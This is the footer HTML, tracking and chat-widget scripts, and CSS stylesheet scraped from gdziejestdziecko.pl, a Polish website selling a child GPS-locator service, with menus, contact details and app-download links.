</style>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/script.js?ver=0.1.0" id="gjd_js-js"></script>
<script type="module"  src="https://www.gdziejestdziecko.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-25 16:00:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gdziejestdziecko.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1756237180" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/js/app.min.js?ver=1.4.5" id="ptaszek-js"></script>

<div id="footer"><div id="menu_dolne"><div class="html_wrap">

<div class="bmenu fl m1"><h4 class="bmenu_title">Gdzie Jest Dziecko</h4>
<div class="menu-stopka-gdzie-jest-dziecko-container"><ul id="menu-stopka-gdzie-jest-dziecko" class="menu"><li id="menu-item-5421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5421"><a href="https://www.gdziejestdziecko.pl/#jak_zaczac">Jak zacząć</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://www.gdziejestdziecko.pl/poznaj-usluge">O usłudze</a></li>
<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.gdziejestdziecko.pl/lokalizator-gps">Produkty</a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://www.gdziejestdziecko.pl/jak-lokalizujemy">Jak lokalizujemy?</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1225"><a href="https://www.gdziejestdziecko.pl/category/blog">Blog</a></li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.gdziejestdziecko.pl/regulamin">Regulamin</a></li>
</ul></div><script> 
	var regulElement = document.getElement('#menu-item-1226 > a');
	if ( Cookie.read('operator') === 'plus') {
		regulElement.href = 'https://www.gdziejestdziecko.pl/regulamin-plus';
	}
</script>	
</div>

<div class="bmenu fl m2"><h4 class="bmenu_title">O Nas</h4>
<div class="menu-stopka-o-nas-container"><ul id="menu-stopka-o-nas" class="menu"><li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.gdziejestdziecko.pl/nasze-produkty">Nasze usługi</a></li>
<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://www.gdziejestdziecko.pl/o-firmie">O firmie</a></li>
<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://www.gdziejestdziecko.pl/kariera">Kariera</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://www.gdziejestdziecko.pl/media-o-nas">Media o nas</a></li>
</ul></div></div>

<div class="bmenu fl m3"><h4 class="bmenu_title">Pomoc</h4>
<div class="menu-stopka-pomoc-container"><ul id="menu-stopka-pomoc" class="menu"><li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.gdziejestdziecko.pl/kontakt">Kontakt</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://www.gdziejestdziecko.pl/pomoc-2">Pytania i odpowiedzi</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a target="_blank" href="http://www.locon.pl/zasady-ochrony-danych-osobowych/">Polityka prywatności</a></li>
<li id="menu-item-5248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5248"><a href="https://www.gdziejestdziecko.pl/ulepsz-lokalizacje">Ulepsz lokalizację</a></li>
</ul></div></div>

<div class="bmenu fl m_last">
<h4 class="bmenu_title">Poznaj usługi Bezpiecznej Rodziny</h4>
<h4 class="bmenu_title phone">Bezpieczna Rodzina</h4>
<a href="https://www.gdziejestauto.pl/" target="_blank"><span class="ico i_gja"> </span></a>
<a href="https://www.bezpiecznydom.pl/" target="_blank"><span class="ico i_bd"> </span></a>
</div>

<div class="clear"></div>
</div>



</div>


<div id="stopka">
    <div class="html_wrap">
        <div class="kol kol1 footer-apps">
            <h3>Pobierz DARMOW&#260; aplikacj&#281;</h3>
            <div class="footer-apps__btns">
                <a href="https://itunes.apple.com/pl/app/bezpieczna-rodzina/id433142827?mt=8" target="_blank" class="footer-apps__btn"><img src="/images/page/nowa_stopka/app.png" alt="App Store"></a>
                <a href="https://play.google.com/store/apps/details?id=pl.locon.gjd&referrer=utm_source%3Dgjdwww" target="_blank"  class="footer-apps__btn"><img src="/images/page/nowa_stopka/google.png" alt="App Store"></a>
                <a href="https://appgallery.cloud.huawei.com/marketshare/app/C101515445
" target="_blank"  class="footer-apps__btn"><img alt="App gallery" src="/images/page/nowa_stopka/app-gallery.png"></a>
            </div>
			<div class="apps">
				<a href="https://bezpiecznarodzina.pl/" target="_blank" style="color:#fff; text-decoration: none;">www.bezpiecznarodzina.pl</a>
            </div>
        </div>


        <div class="kol kol2">
            <h3>Kontakt</h3>
            <div class="display-img">
                <img src="/images/page/nowa_stopka/brief.png" class="brief">
                <p style="top: -24px; position: relative;"><a href="mailto:pomoc@gdziejestdziecko.pl" target="_blank">pomoc@gdziejestdziecko.pl</a></p>
            </div>
            <div class="display-img">
            <img src="/images/page/nowa_stopka/phone.png" class="phone">
            <p>
                <a href="tel:+48918871001" target="_blank" style="padding-right: 15px;">+48 91 887 10 01</a><br>
                <span>pn. - pt.: 8:00-19:00</span><br>
                <span>sob. i niedz. (dyżur): 10:00-16:00</span><br>
                <span>(zgłaszanie awarii i problemów)</span>
            </p>
            </div>
        </div>

        <div class="kol kol3">
            <h3>B&#261;d&#378;my bli&#380;ej</h3>
            <a href="https://www.youtube.com/user/GdzieJestDziecko/videos" target="_blank"><img src="/images/page/nowa_stopka/yt.png"></a>
            <a href="https://pl-pl.facebook.com/bezpiecznarodzina" target="_blank"><img src="/images/page/nowa_stopka/facebook.png"></a> 
        </div>
    </div>
<div class="clear">&nbsp;</div>
</div>



<!--<div class="col c2">
        <div class="wrap">
            <h3>Zapisz si&#281; na newsletter</h3>
            <span>Otrzymuj rabaty i informacje o promocjach.<br>Bądź na bieżąco z nowościami w usłudze.</span>
            <div class="action_wrap">
                <span>Zdobądź kupon na 20zł!</span>
            </div>
        </div>
<div class="form">
<input type="text" placeholder="Tw&#243;j adres e-mail" class="validate-email" autocomplete="off" > 
<input type="submit" value="Zapisz" onclick="save_newsletter(this);"> 
<label for="newsletter_ok"><input type="checkbox" name="newsletter_ok" id="newsletter_ok" autocomplete="off" ><span class="clicker">&nbsp;</span>
<span>Zgadzam si&#281; na otrzymywanie informacji handlowych drog&#261; elektroniczn&#261; na zasadach okre&#347;lonych w <a href="https://gjde.pl/locon_privacy" target="_blank">polityce prywatno&#347;ci</a>.</span>
<span class="err">Zgoda jest wymagana.</span>
  </label>
</div>
</div>-->





</div>
<!--<script type="text/javascript">var $zoho= $zoho || {livedesk:{values:{},ready:function(){}}};var d=document;s=d.createElement("script");s.type="text/javascript";s.defer=true;s.src="https://salesiq.zoho.com/support.loconuhd/float.ls?embedname=loconuhd";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script>

    $zoho.livedesk.ready=function() {
        $zoho.livedesk.language("pl");
        $zoho.livedesk.floatbutton.visible("hide");
        $zoho.livedesk.floatwindow.visible("hide");
        $zoho.livedesk.floatwindow.close(function(){ $zoho.livedesk.floatbutton.visible("hide"); });
        $zoho.livedesk.floatwindow.minimize(function(){ $zoho.livedesk.floatbutton.visible("hide"); });
        $zoho.livedesk.chat.systemmessages({
            "waiting":"Zaczekaj, a"+String.fromCharCode(378)+" Konsultant podejmie rozmow"+String.fromCharCode(281),
            "offline":"Chat dost"+String.fromCharCode(281)+"pny od poniedzia"+String.fromCharCode(322)+"ku do pi"+String.fromCharCode(261)+"tku w godz. 8:30-16:30. Zostaw wiadomo"+String.fromCharCode(347)+ String.fromCharCode(263)+".",
            "busy":"Nasi Konsultanci s"+String.fromCharCode(261)+" w tej chwili zaj"+String.fromCharCode(281)+"ci. Zostaw wiadomo"+String.fromCharCode(347)+String.fromCharCode(263)+".",
            "busycomplete":" Dzi"+String.fromCharCode(281)+"kujemy. Skontaktujemy si"+String.fromCharCode(281)+" z Tob"+String.fromCharCode(261)+" tak szybko, jak to mo"+String.fromCharCode(380)+"liwe."
        });
        $zoho.livedesk.customfield.add({
            "name":"_default.name",
            "hint":"Imię i nazwisko"
        });
        $zoho.livedesk.chat.logo("https://contacts.zoho.com/file?ot=8&ID=57997547&t=serviceorg");
        window.open_czat=function(){
            $zoho.livedesk.floatwindow.visible("show");
        }
    }

</script>-->
<script>
    var forApp = document.querySelector("body");

    if(forApp.classList.length == 0) {
        forApp.className = "phone";
    }
//    var forApp = document.querySelector("body");
//    forApp.className = "phone";
</script>

<!-- Google Code for allusers_gdziejestdziecko_30days -->
<!-- Remarketing tags may not be associated with personally identifiable
information or placed on pages related to sensitive categories. For
instructions on adding this tag and more information on the above
requirements, read the setup guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 948017376;
var google_conversion_label = "OKz_CKeptV4Q4LGGxAM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KMPNPJF" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<script type="text/javascript"
src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt=""
src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/948017376/?value=1.00&currency_code=PLN&label=OKz_CKeptV4Q4LGGxAM&guid=ON&am
p;script=0"/>
</div>
</noscript>
<script src="/js/pavel.js?ver=1.2.59"></script>
<script src="/js/jquery.bxslider.js"></script>
<script src="/js/jquery.bxslider.min.js"></script>
<script src="/js/swiper.min.js"></script>
<script src="/js/YouTubePopUp.jquery.js"></script>
<!--<a href="https://www.gdziejestdziecko.pl/lp/zegarek-gps-dla-dziecka-gjd01/" target="_blank"><div class="prezent_rabat_nadajnik" id="prezent_rabat_nadajnik"></div></a>-->
<script async type="text/javascript" src="https://cdn.thulium.com/apps/chat-widget/chat-loader.js?hash=loconuhd-95a7edf6-1d46-4240-a873-67f39024a265"></script>
</body>


--- FILE ---
content_type: text/css
request_url: https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/all.css?ver=?ver=1.0.64
body_size: 26646
content:
body {
  margin: 0px;
  padding: 0px;
  font-size: 18px;
}
a, input, textarea, body {
  font-family: 'Source Sans Pro', sans-serif;
}

.page_wrap {
  margin: 0px auto;
}

.desktop .page_wrap {
  margin: 0px auto;
}

.clear {
  clear: both;
  height: 0px;
}

.button {
  background: #05C1FF;
  border: 1px solid #05C1FF;
  color: white;
  text-align: center;
  -webkit-border-radius: 0;
  -webkit-appearance: none;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  height: 72px;
  font-size: 18px;
  padding: 0 40px;
  cursor: pointer;
  position: relative;
  opacity: 0.9;
}

.button:hover {
  background: #05C1FF;
  border: 1px solid #05C1FF;
  color: white;
  opacity: 1;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.paralax {
  /*-webkit-transition:all 0.2s linear;*/
}
.paralax a {
  color: inherit;
  font-weight: 700;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {

  .paralax {
    background-attachment: fixed !important;
    background-position: center !important;
  }
}

.cookie-info {
  background: none repeat scroll 0 0 white;
  border-top: 1px solid #cacaca;
  bottom: 0;
  font-size: 12px;
  height: 60px;
  left: 0;
  text-align: center;
  width: 100%;

}

.cookie-info a {
  color: #05C1FF;
}

body.phone .cookie-info {
  height: 120px;
}

.cookie-info .button {
  float: right;
  margin-right: 20px;
  max-height: 30px;
  max-width: 200px;
  padding: 4px 30px;
  margin-top: 10px;
  text-align: center;
}

body.phone .cookie-info {
  height: 150px;
  padding: 24px;
  box-sizing: border-box
}

body.phone .cookie-info .button {
  display: block;
  margin: 0px auto 10px;
  float: none;
}

.czat_opener {
  transition: right 0.5s ease;
  -webkit-transition: right 0.5s ease;
  -moz-transition: right 0.5s ease;
  -ms-transition: right 0.5s ease;
  -o-transition: right 0.5s ease;
  background: url(/images/page/chat.png?ver=2);
  color: white;
  cursor: pointer;
  height: 70px;
  margin-top: -20px;
  padding: 0px;
  position: fixed;
  right: 10px;
  padding-left: 0px;
  text-align: left;
  bottom: 10px;
  width: 70px;
}

@media screen and (max-width: 960px) {
  .czat_opener {
    /*bottom: 285px;*/
    display: none !important;
  }

  .button {
    padding: 0;
  }

}

.czat_opener:hover {
  right: 0px
}

#livechat-compact-view {
  display: none
}

#livechat-compact-container {
  display: none
}

#korecms_page.orange .button {
  background: #FF6800;
  border-color: #FF6800;
}

#korecms_page.plus .button {
  background: #6AB82E;
  border-color: #6AB82E;
}

#korecms_page.play .button {
  background: #5A398A;
  border-color: #5A398A;
}

#korecms_page.t-mobile .button {
  background: #df0072;
  border-color: #df0072;
}


/*#korecms_page.orange #top #menu + #logo  { position:absolute;background:url(/images/page/logo_orange.png); width:92px;height:52px; top:40px;}
#korecms_page.play #top #menu + #logo  { position:absolute;background:url(/images/page/logo_play.png); width:92px;height:52px; top:40px;}
#korecms_page.plus #top #menu + #logo  { position:absolute;background:url(/images/page/logo_plus.png); width:92px;height:52px; top:40px;}
#korecms_page.t-mobile #top #menu + #logo  { position:absolute;background:url(/images/page/logo_t-mobile.png); width:92px;height:52px; top:40px;}
*/


#top {
  background: white
}

#top.dark_1 {
  background: transparent
}

#middle {
  background: white;
  width: 100%;
  overflow: hidden;
}

#middle_wrap {
  margin: 0px auto;
  width: 1200px
}

#middle #left_content {
  float: left;
  width: 700px
}

#middle #right_content {
  float: left;
  width: 300px;
}

#middle #clear_middle {
  clear: both;
}


#stopka {
  background: #08161A;
  min-height: 389px;
  color: white;
  padding-bottom: 20px;

}
#stopka .html_wrap {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
#stopka .html_wrap .col {
  width: 300px;
  float: left;
}

#stopka .html_wrap .col.c1 {
  width: 630px;
  float: left;
}

#stopka .html_wrap .col span {
  padding-left: 50px;
  margin-right: 20px
}

#stopka .html_wrap .col h3 {
  margin: 62px 0px 23px;
  font-size: 20px;
  color: #859094;
  font-weight: 600;
}

body.phone #stopka .html_wrap .col h3 {
  margin: 50px 0px 23px;
}

#stopka .html_wrap .col.c2 {
  width: 470px;;
}

#stopka .html_wrap .col.c2 h3 {
  margin-bottom: 2px;
}

#stopka .html_wrap .col.c2 span {
  color: #859094;
  padding: 0px;
  font-size: 12px;
  line-height: 13px;
}

/*#stopka .html_wrap .col.c2 .float_right {float:right}*/
/*#stopka .html_wrap .col.c2 .float_left {float:left}*/
#stopka .html_wrap .col.c2 h3 + span {
  font-size: 17px;
  line-height: 21px;
  display: block;
  width: 68%;
}

#stopka .html_wrap .col.c2 .wrap {
  width: 100%;
}

#stopka .html_wrap .col.c2 .action_wrap {
  float: right;
  width: 130px;
  padding-bottom: 22px;
  background: url(/images/page/znakgraficzny_asset.png) no-repeat right bottom;
  display: flex;
  margin-bottom: 20px;
  margin-top: -30px;
}

#stopka .html_wrap .col.c2 .action_wrap span {
  font-size: 17px;
  font-weight: 600;
  background: #86BA23;
  color: #fff;
  padding: 10px;
  margin-right: 0;
  display: block;
}

#stopka .html_wrap .col.c2 input {
  font-size: 18px;
  background: none repeat scroll 0 0 white;
  color: #000;
  border: 0 none;
  height: 60px;
  margin-bottom: 15px;
  width: 100%;
  border: 2px solid white;
  border-radius: 3px;
}

#stopka .html_wrap .col.c2 span.err {
  display: none
}

#stopka .html_wrap .col.c2 #newsletter_ok {
  display: none;
}

#stopka .html_wrap .col.c2 #newsletter_ok.err + .clicker + span + span.err {
  height: 0px;
  margin-top: -6px;
  display: block;
  color: red;
  padding-left: 37px
}

#stopka .html_wrap .col.c2 .email_err {
  background-color: rgba(255, 255, 255, 0.8);
  box-sizing: border-box;
  color: red;;
  padding: 20px;
  position: absolute;;
  font-size: 21px;
  line-height: 18px;
}

#stopka .html_wrap .col.c2 .email_err.ok {
  color: green
}

#stopka .html_wrap .col.c2 input[type=text] {
  padding-left: 20px;
  box-sizing: border-box;;
}

#stopka .html_wrap .col.c2 input[type=submit] {
  background: transparent;
  border: 2px solid white;
  color: white;
  font-size: 19px;
  cursor: pointer;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

#stopka .html_wrap .col.c2 input[type=submit]:hover {
  background: white;
  color: #08161A
}


#stopka .html_wrap .col .ico {
  width: 146px;
  height: 45px;
  padding: 0px;
  display: inline-block
}

#stopka .html_wrap .col .ico.android {
  background-image: url(/images/page/footer_download_gp.png);
}

#stopka .html_wrap .col .ico {
  opacity: 0.80;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}

#stopka .html_wrap .col .ico:hover {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}

#stopka .html_wrap .col .ico.iphone {
  background-image: url(/images/page/footer_download_as.png)
}

#stopka .html_wrap .col .ico.winphone {
  background-image: url(/images/page/footer_download_ws.png)
}

#stopka .html_wrap .col .ico.fb {
  background-image: url(/images/page/footer_icon_fb.png);
  width: 33px;
  height: 33px;
  padding-left: 45px;
  background-repeat: no-repeat;
  width: 93px;
  padding-top: 5px;
  color: white;
}

#stopka .html_wrap .col .ico.yt {
  background-image: url(/images/page/footer_icon_yt.png);
  width: 33px;
  height: 33px;
  padding-left: 55px;
  background-repeat: no-repeat;
  padding-top: 5px;
  color: white;;
}

#stopka .html_wrap .col .ico.fb:hover {
  text-decoration: underline
}

#stopka .html_wrap .col .ico.yt:hover {
  text-decoration: underline
}

#stopka .html_wrap .col.c2 label {
}

#stopka .html_wrap .col.c2 label a {
  color: white;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0.9;
}

#stopka .html_wrap .col.c2 label a:hover {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 1;
}

#stopka .html_wrap .col.c2 label span {
  display: inline-block;
  width: 85%
}

input[type=checkbox] {
  display: block;
}

input[type=checkbox] + .clicker {
  display: inline-block;
  width: 20px;
  height: 20px;
  border: 2px solid white;
  border-radius: 2px;
  margin-right: 10px !important;
  cursor: pointer;
  width: 20px !important;
  padding-left: 0px !important;
}

input[type=checkbox]:checked + .clicker:after {
  content: ' ';
  width: 10px;
  height: 10px;
  background: white;
  position: relative;
  top: -15px;
  left: 3px;
  display: block;
}

#stopka input[type=checkbox] + .clicker {
  position: relative;
  top: -8px;
}

#stopka input[type=checkbox] + .clicker:after {
  top: -10px;
}

body.tablet #stopka .html_wrap .col.c1 {
  width: 57%;
}

body.tablet #stopka .html_wrap .col.c2 {
  width: 40%;
}

@media all and (max-width: 1100px) {
  #stopka .html_wrap .col.c1 {
    width: 49%;
  }

  body.phone #stopka .html_wrap .col.c1 {
    box-sizing: border-box;
  }

  #stopka .html_wrap .col.c2 {
    width: 40%;
  }
}

abody.phone #stopka {
  padding: 0 50px 20px;
}

body.phone #stopka .html_wrap .col.c2 label span {
  width: 80%
}


.html_wrap {
  max-width: 1200px;
  width: 100%;
  box-sizing: border-box;
  padding-left: 24px;
  margin: 0px auto;
}

@media all and (min-width: 600px) and (max-width: 1200px) {
  .html_wrap {
    width: 100%;
  }

}


#stopka .html_wrap .col.c2 input[type="submit"]:hover + .loader > div {
  background: #08161A;
}

.blog_topik .newsletter input[type="submit"]:hover + .loader > div {
  background: #22B8E0;
}

.loader > div {
  animation-fill-mode: both;
  background-color: #fff;
  border-radius: 100%;
  display: inline-block;
  height: 15px;
  margin: 2px;
  width: 15px;
}

.loader > div:nth-child(1) {
  animation: 0.75s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.12s normal none infinite scale;
}

.loader > div:nth-child(2) {
  animation: 0.75s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.24s normal none infinite scale;
}

.loader > div:nth-child(3) {
  animation: 0.75s cubic-bezier(0.2, 0.68, 0.18, 1.08) 0.36s normal none infinite scale;
}


@-webkit-keyframes scale {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@keyframes scale {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

/********************
**
**MENU
**
*********************/

#menu {
  color: #000;
  background: #fff;
  font-weight: bold;
  transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  display: flex;
  align-items: center;
  justify-content: space-between;
    padding: 20px;
  position: relative;
  box-sizing: border-box;
}
@media (max-width: 992px) {
  #menu {
    padding-top: 40px;
  }

}
#menu.hide {
  display: none;
}

#menu .logo {
    background: url(/images/page/logo_gjd.png) no-repeat center / contain;
  cursor: pointer;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  display: block;
    width: 250px;
    height: 60px;
}
.top-logo-wrap {
    display: flex;
    align-items: center;
  justify-content: flex-start;
  width: 650px;
  max-width: calc(100% - 700px);
  box-sizing: border-box;
}
@media (max-width: 992px) {
  .top-logo-wrap {
    max-width: calc(100% - 55px)
  }
}
.br-logo {
  width: 47%;
}
.top-logo-wrap .logo {
  max-width: 47%;
}
.top-logo-wrap img {
  display: block;
  max-width: 100%;
}
.trusted-us {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  font-weight: 400;
}
@media (max-width: 992px) {
  .trusted-us {
    justify-content: center;
    position: absolute;
    top: 5px;
    left: 0;
    width: 100%;
  }
}
.trusted-us-text {
  margin-right: 5px;
  text-align: right;
  font-size: 12px;
  line-height: 1.1;
}
#menu #page_menu {
    display: flex;
}
#menu nav a {
  text-decoration: none;
  color: #8f969d;
  text-transform: uppercase;
  position: relative;
  padding: 10px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
    display: inline-block;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.2;
  box-sizing: border-box;
}

#korecms_page.orange #menu .logo {
  background-image: url(/images/page/logo_gjd_orange.png)
}

#korecms_page.play #menu .logo {
  background-image: url(/images/page/logo_gjd_play.png)
}

#korecms_page.plus #menu .logo {
  background-image: url(/images/page/logo_gjd_plus.png)
}

#korecms_page.t-mobile #menu .logo {
  background-image: url(/images/page/logo_gjd_t-mobile.png)
}

#korecms_page.orange #top.dark #menu .logo {
  background-image: url(/images/page/logo_gjd_orange.png)
}

#korecms_page.play #top.dark #menu .logo {
  background-image: url(/images/page/logo_gjd_play.png)
}

#korecms_page.plus #top.dark #menu .logo {
  background-image: url(/images/page/logo_gjd_plus.png)
}

#korecms_page.t-mobile #top.dark #menu .logo {
  background-image: url(/images/page/logo_gjd_t-mobile.png)
}

#korecms_page.orange #top.dark.mini #menu .logo {
  background-image: url(/images/page/logo_gjd_orange.png)
}

#korecms_page.play #top.dark.mini #menu .logo {
  background-image: url(/images/page/logo_gjd_play.png)
}

#korecms_page.plus #top.dark.mini #menu .logo {
  background-image: url(/images/page/logo_gjd_plus.png)
}

#korecms_page.t-mobile #top.dark.mini #menu .logo {
  background-image: url(/images/page/logo_gjd_t-mobile.png)
}


#top.dark #menu nav .submenu_wrap a:after {
  background: transparent;
}

#menu nav .menu_pos:hover > a:after {
  transform: translateY(-19px);
  opacity: 1;
  height: 3px;
}

#menu nav .submenu_wrap a:after {
  background: none repeat scroll 0 0 transparent;
  transform: translateY(0px) scale(1);
  border: 6px solid #9de7ff;
  border-radius: 64px;
  height: 120px;
  left: 7px;
  top: -53px;
  width: 120px;
}

.dark #menu nav .submenu_wrap a:after {
  background: none repeat scroll 0 0 transparent;
  transform: translateY(0px) scale(1);
  border: 6px solid #9de7ff;
  border-radius: 64px;
  height: 120px;
  left: 1px;
  top: -59px;
  width: 120px;
}


#menu nav a.active:hover {
  /*transform:translateY(-20px); */
  opacity: 1;
}

#menu nav .submenu_wrap a:hover:after {
  transform: scale(1);
}


#menu .menu_pos {
  display: inline-block
}

#menu .menu_pos .submenu {
  z-index: 100;
  position: absolute;
  left: 0;
  top: calc(100% - 40px);
  width: 100%;
  text-align: right;
  opacity: 0;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease;
  -moz-transition: opacity 1s ease;
  -ms-transition: opacity 1s ease;
  -o-transition: opacity 1s ease;
  padding-top: 30px;
}



#menu .menu_pos .submenu .submenu_wrap {
  width: 100%;
  background: #05C1FF;
  box-sizing: border-box;
  text-align: center;
  padding: 10px;
}

#menu .menu_pos .submenu .submenu_wrap span.info {
  color: white;
  margin-right: 60px;
  text-align: right;
  font-size: 27px;
  position: relative;
}
@media (min-width: 992px) {
  #menu .menu_pos .submenu .submenu_wrap {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  #menu .menu_pos .submenu {
    pointer-events: none
  }
  #menu .menu_pos:hover > .submenu,
  body.desktop #menu .menu_pos a.clicked + .submenu {
    display: block;
    opacity: 1;
    pointer-events: auto
  }
  .login-btn {
    border:2px #8f969d solid;
    border-radius: 5px;
  }
}


@media screen and (max-width: 991px) {
  #menu .menu_pos:hover .submenu {
    display: none;
  }

  body.phone #menu .page_menu a {
    border-bottom: 1px solid;
  }
}


#menu .menu_pos .submenu a spana {
  background-color: white;
  border-radius: 60px;
  display: inline-block;
  height: 120px;
  width: 120px;
  background-size: 100%;
  background-position: 0px 30px;
  background-repeat: no-repeat;
  visibility: none
}


#menu .menu_pos .submenu a span:after {
  display: inline-block;
  background-color: white;
  border-radius: 60px;
  display: inline-block;
  height: 120px;
  width: 120px;
  background-size: 75%;
  background-position: center;
  background-repeat: no-repeat;
  content: ' ';
}

#menu .menu_pos .submenu a span[data-hover=Orange]:after {
  background-image: url(/images/page/logo_orange.png);
}

#menu .menu_pos .submenu a span[data-hover=Play]:after {
  background-image: url(/images/page/logo_play.png);
}

